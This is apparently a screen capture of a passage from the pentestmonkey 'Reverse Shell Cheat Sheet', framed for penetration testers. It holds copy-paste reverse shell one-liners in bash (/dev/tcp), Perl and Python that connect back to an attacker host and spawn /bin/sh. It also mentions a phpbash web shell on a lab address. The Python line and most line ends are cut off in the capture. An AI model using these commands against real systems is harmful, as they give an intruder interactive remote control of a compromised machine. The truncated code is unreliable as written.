 10.10.10.68/dev/phpbash.ph
• raw.githubusercontent.co
Reverse Shell Cheat Sheet | p
pentestmonkey.net/cheat-sheet/shells/revers
7
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterw
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be e
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on W
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short li
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S")
exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);